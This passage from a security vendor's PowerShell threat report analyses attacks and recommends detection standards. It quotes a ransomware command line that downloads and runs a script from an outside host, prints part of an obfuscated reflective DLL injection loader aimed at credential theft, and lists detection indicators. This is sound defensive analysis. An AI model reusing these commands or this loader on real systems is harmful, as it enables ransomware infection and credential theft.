| DownloadString<br>DownloadFile | From the System. Net. Web Client library, will download the content of a URI into<br>either a string variable or directly to a file.                                                                       |

It should be noted that all of the above command line arguments and commands may be common in legitimate PowerShell use. If your organization has a well-defined policy on acceptable PowerShell use, that will greatly aid in distinguishing expected from unexpected use. For example, if your company only allows signed PowerShell code, instances of "-ExecutionPolicy Bypass/Unrestricted" should be treated with suspicion. If you know that none of your internal usage of PowerShell support the download of content from the Internet, the presence of the "DownloadFile" method would be a useful indicator.# If PowerShell is a hammer, everything is a nail

Through data gathered across our security partners from more than 1,100 incidents, one thing is clear: PowerShell is not used in any one specific type of attack. While techniques varied (from passing binaries encoded on command lines, to downloading scripts from compromised websites, to interactive sessions where an attacker used reverse command shells to execute individual commands) the types of attacks were even more varied. We saw PowerShell used for click fraud, banking Trojans, password sniffing, and more targeted credential and IP theft.

Not surprisingly, as ransomware has become more popular with cyber criminals, the Carbon Black Threat Research Team also discovered a variant written almost entirely in PowerShell. Dubbed "PowerWare" by our researchers, this attack is delivered through a Microsoft Word macro. Once the user enables the macro to run, the macro launches cmd.exe, which downloads a PowerShell script, and then launches that script. The encryption script then generates a random key (which is broadcast back to a server for future decryption upon ransom payment), then cycles through the file system encrypting selected data files with that key.

The entire process is triggered with the following simple command line:

**poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile(http[colon]//skycap.in/file.php, C:\Users\DEVELO~1\ AppData\Local\Temp\Y.ps1); poWerShEll.exe -WindowStyle hidden -ExecutionPolicy Bypass -noprofile -file C:\Users\DEVELO~1\AppData\Local\Temp\Y.ps1**

In this attack, there is one file artifact, the Y.ps1 file, but no binary executables involved. A number of the common command line arguments we observed in other PowerShell abuse can be seen in this one example.

# Highlighted Partner: Red Canary

**[Red Canary](https://www.redcanary.co/)**, a managed endpoint security solution provider, is a valued Carbon Black partner. The team uses Carbon Black Enterprise Response along with their own threat analytics to monitor and protect their clients' endpoints. They found:

- » Across the hundreds of millions of processes they analyze every day, PowerShell occurs about **0.3%** of the time.
- » Of all the confirmed threats they investigate, PowerShell is involved **7.0%** of the time.

In other words, even though across an entire organization PowerShell usage is statistically quite low, it is involved in **1 out of every 14 malicious encounters.**



## Case Study: A Reflective DLL Injection Attack

To provide further insight into the some of the more sophisticated types of attacks they are seeing with PowerShell, Red Canary shared with us one recent example of PowerShell being used to steal credentials via reflective DLL injection. In this case, PowerShell is launched via services.exe (likely as a scheduled task, set earlier by the attacker).

Services.exe launches a PowerShell script via cmd.exe and passes the contents via base64 encoded text. **This is the process tree:**



The second instance of powershell.exe then opened handles to both lsass.exe and wmiprvse.exe where it can obtain credentials and elevated privileges:

|  | Time $\land$                | Type      | <b>Description</b>                                                                                                            | Q | Search | Cb          |
|--|-----------------------------|-----------|-------------------------------------------------------------------------------------------------------------------------------|---|--------|-------------|
|  | 2016-03-16 22:53:06.88 GMT  | crossproc | Opened handle with change access rights to thread in c:/windows/system32/wbem/wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df) |   |        |             |
|  | 2016-03-16 22:53:06.88 GMT  | crossproc | Injected new thread into c:/windows/system32/wbem/wmipryse.exe (619a67c9f617b7e69315bb28ecd5e1df)                             |   |        |             |
|  | 2016-03-16 22:53:06.86 GMT  | crossproc | Opened handle with change access rights to c:/windows/system32/wbem/wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df)           |   |        | $\check{ }$ |
|  | 2016-03-16 22:52:44.320 GMT | crossproc | Opened handle with change access rights to c:\windows\system32\lsass.exe (9262d6e2c239edd6d87b080f2bccec9f)                   |   |        |             |The entire sequence occurs in less than two minutes and is summarized below:

```
function rs5LHKPOI {
      Param ($a96L76xwuH0, $fyGjwlfx)
      $uBLMq = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { 
$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') 
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
      return $uBLMq.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.
InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-
Object IntPtr), ($uBLMq.GetMethod('GetModuleHandle')).Invoke($null, @($a96L76xwuH0)))), 
$fyGjwlfx))
}
function gc30eJr {
      Param (
             [Parameter(Position = 0, Mandatory = $True)] [Type[]] $pa2bFDXUMR3O,
             [Parameter(Position = 1)] [Type] $lwtoCMd_lL3 = [Void]
      )
      $olgxWqNLhT = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-
Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.
Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.
MulticastDelegate])
      $olgxWqNLhT.DefineConstructor('RTSpecialName, HideBySig, Public', [System.
Reflection.CallingConventions]::Standard, $pa2bFDXUMR3O).SetImplementationFlags('Runtime, 
Managed')$olgxWqNLhT.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $lwtoCMd_
lL3, $pa2bFDXUMR3O).SetImplementationFlags('Runtime, Managed')
      return $olgxWqNLhT.CreateType()
}
[Byte[]]$w5bwJmU = [System.Convert]::FromBase64String("gcRU8v///
```
The obfuscated code above, which triggers the reflective DLL injection, translates to:

This attack sequence does not rely on any files. A scheduled task is initiated and everything takes place using processes and applications already present on the target system.# Recommendations

Blocking PowerShell.exe from executing may seem like an obvious solution to prevent abuse, but odds are pretty high that your organization relies on this program. Moreover, even if the executable is prevented from running, PowerShell can still be accessed using the System.Management. Automation.dll library from a custom runspace. Blocking both the executable and the automation library could have unintended consequences for existing legitimate programs. Certainly, if you are sure you are not relying on PowerShell, using an application control technology to prevent its execution is a good thing.

There are several other practical things you can do to become more effective at detecting PowerShell misuse:

## Set Standards

While different organizations may have different cultures in terms of flexibility and control, there really is no reason to ignore setting standards regarding how PowerShell *should* be used. For example, you can set policies to allow only signed scripts to execute. As noted earlier, while it is easy for an attacker to bypass those restrictions, you will then have a better ability to distinguish good use from bad by looking for options such as "ExecutionPolicy" on the command line, or looking for modifications to the PowerShell "ExecutionPolicy" within the Windows Registry.

### **Examples of standards for PowerShell you can set include:**

- » Change ExecutionPolicy to only allow signed scripts to run.
- » Require all PowerShell scripts to be run from a specific location or path.
- » Discourage (or require exception for) the use of encoded parameters on the command line.
- » Discourage (or block) PowerShell scripts from downloading content from the Internet (or specify a "whitelist" of allowed IP addresses only).
- » Discourage (or block) the use of PowerShell to invoke commands on remote systems.
- » Require a custom parameter to be passed on all "legitimate" PowerShell usage.
- » Restrict PowerShell to specific users in your organization.
- » Require PowerShell to be launched from a specific process.Some standards can be enforced by GPOs, configurations, and application control technology. Others might just be documented and communicated to your users. It is true that attackers may be able to learn your policies or even bypass them, but by having clearly defined standards, you (a) make it much harder for the attacker to go undetected, and (b) make it easier for your security team to identify and investigate the suspicious instances.

Each policy has a corresponding security alert that can be established if you are properly monitoring PowerShell activity, which brings us to the next most important recommendation:

### Monitor PowerShell Usage

Since PowerShell 3.0, you can enable logging for PowerShell session start and end events, as well as the loading of scripts. These appear in the Windows Event Log. These events don't contain the command line parameters or the full process tree, but they are better than nothing. Unfortunately, the overwhelming majority of systems are still running older versions of PowerShell.

Even better is the use of products such as Carbon Black, which capture and monitor all PowerShell executions, including the full command line, and store them centrally where an attacker cannot erase the log history. Once you are capturing all PowerShell executions, you can set up alerts on key indicators.

| Suspicious command<br>line arguments | As noted earlier, command lines that include "bypass" and "encodedcommand" (or "-e") are<br>highly suspicious. Even if there are legitimate instances of these, they should be relatively easy to<br>identify and filter out. Command lines that contain "downloadfile" or "downloadstring" or "invoke-<br>expression" (or "iex") are also suspicious.                                                                                                                                                                                                                                                                                                                                                                        |
|--------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Parent process                       | One of the most valuable techniques for identifying malicious use is to monitor which process<br>launched PowerShell. Attackers can vary command lines and scripts with ease, but often have<br>less control over how their initial malicious code is executed in the first place. For example, was<br>PowerShell launched from Word or Excel (e.g., an infected Office document)? Was PowerShell<br>launched from a browser process such as iexplore.exe or chrome.exe? Also, because attackers<br>will often nest encoded payloads as command lines, the net result is a multilevel process tree<br>where PowerShell launches PowerShell. Those types of patterns can be extremely useful for<br>identifying malicious use. |
| <b>Command Line</b><br>Length        | PowerShell command lines that are more than 1,000 characters long are highly suspicious. As<br>discussed, attackers will often encode an entire binary payload on the command line to prevent<br>hitting the file system, and this shows up as a ridiculously long command line.                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Network connectivity                 | Does the PowerShell instance connect to an external IP address?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>Cross Process Activity</b>        | Does the PowerShell process open handles to other processes such as lsass, exe or wmipryse.<br>exe? While some legitimate applications access lsass, exe and other system processes, when it<br>comes from PowerShell, it is highly indicative of attempted credential theft or privilege escalation.                                                                                                                                                                                                                                                                                                                                                                                                                         |

